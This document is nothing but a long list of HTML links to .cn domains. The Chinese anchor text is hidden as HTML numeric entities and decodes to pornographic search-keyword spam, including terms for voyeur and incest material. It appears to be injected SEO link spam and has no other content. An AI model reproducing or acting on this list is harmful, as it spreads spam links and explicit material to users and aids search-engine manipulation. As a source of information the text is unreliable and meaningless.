<a href="http://meuf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://ovbl.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://telfree.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://shhenglong.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mrzao.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://lwaaa.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://appengine.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://46ozw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://70hz.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://cenran.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcweld.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yspxw.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://66fm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mscpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://walz.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://oaza.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunma.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzxianjia.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://hwttk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renrenping.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houdedaoju.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cmfu.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://bcmi.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gviy.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://592it.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://jtylx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://jinruntang.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sovoll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rv00.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynga.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://maishoudian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://taokustock.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://meidesj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://heartcn.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://184ff.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qddyl.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://iallensu.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://getv.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xyfarm.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://wmxf.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mai1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xudon.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sduky.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://download123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://inmumu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://idiq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://ccstory.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://wmxf.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lirs.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
